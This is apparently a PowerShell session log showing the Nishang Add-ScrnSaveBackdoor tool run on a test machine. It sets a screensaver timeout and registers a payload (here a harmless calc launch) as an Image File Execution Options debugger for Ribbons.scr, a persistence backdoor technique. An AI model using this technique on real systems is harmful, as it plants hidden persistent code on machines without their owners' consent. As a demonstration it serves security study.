 PS C:\WINDOWS\system32> cd C:\Users\test\Desktop\nishang\Backdoors
PS C:\Users\test\Desktop\nishang\Backdoors> Import-Module .\Add-ScrnSaveBackdoor.ps1
PS C:\Users\test\Desktop\nishang\Backdoors> Add-ScrnSaveBackdoor -Payload "Powershell.exe calc"
SCRNSAVE.EXE : C:\Windows\System32\Ribbons.scr
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel\Desktop\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel
PSChildName : Desktop
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
ScreenSaveTimeOut : 60
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel\Desktop\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel
PSChildName : Desktop
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Ima
ge File Execution Options\Ribbons.scr
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Ima
ge File Execution Options
PSChildName : Ribbons.scr
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 0
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Ribbons.sc
r
Payload added as Debugger for Ribbons.scr
PS C:\Users\test\Desktop\nishang\Backdoors>